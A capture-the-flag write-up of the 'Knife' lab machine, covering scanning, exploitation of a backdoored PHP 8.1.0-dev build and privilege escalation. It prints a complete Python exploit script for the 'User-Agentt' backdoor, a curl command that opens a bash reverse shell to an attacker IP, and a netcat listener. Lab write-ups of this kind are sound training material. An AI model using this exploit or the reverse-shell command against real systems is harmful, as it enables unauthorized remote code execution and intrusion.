Write Up
About Knife machine:
- OS: Linux
- Difficulty: Easy
- Release date: 2021-May-22

- IP: 10.10.10.242
Scan phase
Firstly, I run active scan to get the open ports in the machine. Syn Stealth Scan (-sS) is used for this scan.
1
2
3
4
5
6
7
8
9
10
11
nmap -sS -p- --open -n -Pn --min-rate 5000 -oN host 10.10.10.242
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-16 11:37 CET
Nmap scan report for 10.10.10.242
Host is up (0.042s latency).
Not shown: 58887 closed tcp ports (reset), 6646 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 23.44 seconds
Now, I scan versions and run default NSE scripts to detect possible attacks or exclude other attacks, like brute force. The versions are obtained with -sV parameter and extra information is gained with -sC parameter. The result of this scan is the next: Apache web is set up in the server(port 80) and SSH is activated in the 22 port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nmap -sCV -p22,80 -oN ports 10.10.10.242
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-16 12:06 CET
Nmap scan report for 10.10.10.242
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.50 seconds
Later, I visualize web to get any vulnerabilities or any hint to exploit. But there are no links in the web page. At this point, I fuzz the web to obtain a hidden path.
I can’t find anything in the web, but I find more information by using the “whatweb” tool. The web is analized by this tool to obtain version of all technologies that are running. The PHP version could be vulnerable because it is a developer version.
1
2
3
4
whatweb 10.10.10.242
http://10.10.10.242 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux]
[Apache/2.4.41 (Ubuntu)], IP[10.10.10.242], PHP[8.1.0-dev], Script, Title[Emergent Medical Idea], X-Powered-By[PHP/8.1.0-dev]
Explotation phase
When I find the version in seachsploit.
I visualized the exploit to understand it and get the reverse shell. If I add the heading “User-Agentt”, the commands can be run by remote mode.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
Curl is a command to run request to a web page. Now, reverse shell is needed, so I search [revshells]https://www.revshells.com/ to get the reverse shell payload. After I run this command, a listen port is turned on with netcat.
Execute reverse shell
1
2
curl http://10.10.10.242/ -H "User-Agentt: zerodiumsystem(\"bash -c 'bash -i &>/dev/tcp/10.10.14.8/443 0>&1 '\");"
#-H is used to add a header in the request
Turn on the port 443
1
sudo nc -nlvp 443
Once the access is gained, the flag is obtained.
Privilege escalation

Once i verify that i’m not in user groups, a vulnerability is searched to upgrade the privileges. A program thats no need password to execute as root is founded with the following command: sudo -l .

The program is searched in GTFOBins to upgrade privileges and that is founded. The privilages can be upgraded running the following command:

Finally I get the root flag: